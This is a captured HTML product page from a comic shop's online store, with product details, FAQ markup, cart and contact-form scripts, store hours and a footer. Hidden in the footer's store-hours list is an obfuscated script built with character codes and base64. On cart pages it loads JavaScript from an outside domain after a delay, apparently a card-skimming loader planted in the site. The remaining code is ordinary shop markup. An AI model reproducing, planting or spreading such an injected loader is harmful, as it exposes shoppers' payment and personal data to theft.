                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  4.50</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_ab94a6f2-a3b7-4490-8838-c62d865b30ff" href="javascript:AjaxAddToCart('ab94a6f2-a3b7-4490-8838-c62d865b30ff',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="whats-the-furthest-place-from-here-22-cover-a-tyler-boss" class="all_product" href="https://stores.comichub.com/horizoncomics/products/whats-the-furthest-place-from-here-22-cover-a-tyler-boss">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on What's the Furthest Place from Here #18 Cover B Mcclaren Variant</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "What's the Furthest Place from Here #18 Cover B Mcclaren Variant" cost at Horizon Comics and Collectibles?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "What's the Furthest Place from Here #18 Cover B Mcclaren Variant" at Horizon Comics and Collectibles is USD $3.99.</p>
            </div>
        </div>
    </div>

            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "What's the Furthest Place from Here #18 Cover B Mcclaren Variant"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "What's the Furthest Place from Here #18 Cover B Mcclaren Variant" is  Image Comics.</p>
                </div>
            </div>
        </div>



        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "What's the Furthest Place from Here #18 Cover B Mcclaren Variant" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"What's the Furthest Place from Here #18 Cover B Mcclaren Variant" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;What&#39;s the Furthest Place from Here #18 Cover B Mcclaren Variant&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;What&#39;s the Furthest Place from Here #18 Cover B Mcclaren Variant&quot; is Tyler Boss. The cover artist is Meredith McClaren.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;What&#39;s the Furthest Place from Here #18 Cover B Mcclaren Variant&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;What&#39;s the Furthest Place from Here #18 Cover B Mcclaren Variant&quot; is Matthew Rosenberg.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does What's the Furthest Place from Here #18 Cover B Mcclaren Variant cost at Horizon Comics and Collectibles?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of What's the Furthest Place from Here #18 Cover B Mcclaren Variant at Horizon Comics and Collectibles is USD $ 3.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is What's the Furthest Place from Here #18 Cover B Mcclaren Variant associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "What's the Furthest Place from Here #18 Cover B Mcclaren Variant is associated with the  brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of What's the Furthest Place from Here #18 Cover B Mcclaren Variant? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Image Comics the publisher of What's the Furthest Place from Here #18 Cover B Mcclaren Variant."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of What's the Furthest Place from Here #18 Cover B Mcclaren Variant? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of What's the Furthest Place from Here #18 Cover B Mcclaren Variant is ."
    }
    },
    {
    "@type": "Question",
    "name": "What category does What's the Furthest Place from Here #18 Cover B Mcclaren Variant fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "What's the Furthest Place from Here #18 Cover B Mcclaren Variant falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of What's the Furthest Place from Here #18 Cover B Mcclaren Variant?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  What's the Furthest Place from Here #18 Cover B Mcclaren Variant are Tyler Boss. The cover artist is Meredith McClaren."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of What's the Furthest Place from Here #18 Cover B Mcclaren Variant?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of What's the Furthest Place from Here #18 Cover B Mcclaren Variant is Matthew Rosenberg."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/horizoncomics/Products/whats-the-furthest-place-from-here-18-cover-b-mcclaren-variant" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="whats-the-furthest-place-from-here-18-cover-b-mcclaren-variant" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/horizoncomics" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">You&#39;ve reached the maximum limit</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"What's the Furthest Place from Here #18 Cover B Mcclaren Variant" , "description":"END OF STORY ARC  THE CONCLUSION TO THE BATTLE OF THE KEEPERS!  When the fight to save Alabama ends, nothing will ever be the same.", "url":"https://stores.comichub.com/horizoncomics/Product/whats-the-furthest-place-from-here-18-cover-b-mcclaren-variant","image":"https://comichub.blob.core.windows.net/low/8f7c12a6-bf92-41bb-ae6e-10b1fcaba5e7.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 3.99","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "True";
        var Type = "0";
        var maxlimitItemQty = parseInt("2");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/horizoncomics/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '8f7c12a6-bf92-41bb-ae6e-10b1fcaba5e7';
                var Qty = Total;
                var Price = '3.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/horizoncomics/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/horizoncomics/SignIn?returnurl=products/whats-the-furthest-place-from-here-18-cover-b-mcclaren-variant" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/horizoncomics/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Tuesday: 2PM–6PM</li>
	<li>Wednesday: 10AM–6PM</li>
	<li>Thursday: 10AM–6PM</li>
	<li>Friday: 10AM–6PM</li>
	<li>Saturday: 11AM–4PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>SUNDAYS & MONDAYS</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:hello@horizoncomics.com" aria-label="Official Email">
                                            hello@horizoncomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+661-206-7168" aria-label="Phone">  +661-206-7168 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/horizoncomics/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/horizoncomics" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>



                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://instagram.com/horizoncomics" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                                                    <li>

                                        <figure><span style="font-size:28px">&#9834;</span></figure>
                                        <a href="https://tiktok.com/@horizoncomics" aria-label="Tiktok" target="_blank">TikTok</a>

                                    </li>

                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    42156 10th St W Suite K

                                    <br>Lancaster ,93534<br>California

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Horizon+Comics/@34.64916,-118.146494,15z/data=!4m5!3m4!1s0x0:0x63a6d49a1e6558a7!8m2!3d34.64916!4d-118.146494
" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/c6d6e985-f9d9-4b03-b159-babceb89fca7/14dec9ad-471d-4f04-9cce-7cae95ae8a7a.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/c6d6e985-f9d9-4b03-b159-babceb89fca7/14dec9ad-471d-4f04-9cce-7cae95ae8a7a.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/c6d6e985-f9d9-4b03-b159-babceb89fca7/14dec9ad-471d-4f04-9cce-7cae95ae8a7a.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/c6d6e985-f9d9-4b03-b159-babceb89fca7/14dec9ad-471d-4f04-9cce-7cae95ae8a7a.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/c6d6e985-f9d9-4b03-b159-babceb89fca7/14dec9ad-471d-4f04-9cce-7cae95ae8a7a.PNG" alt="Horizon Comics and Collectibles Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Horizon Comics and Collectibles Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Horizon Comics and Collectibles Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Horizon Comics and Collectibles Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("c6d6e985-f9d9-4b03-b159-babceb89fca7")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
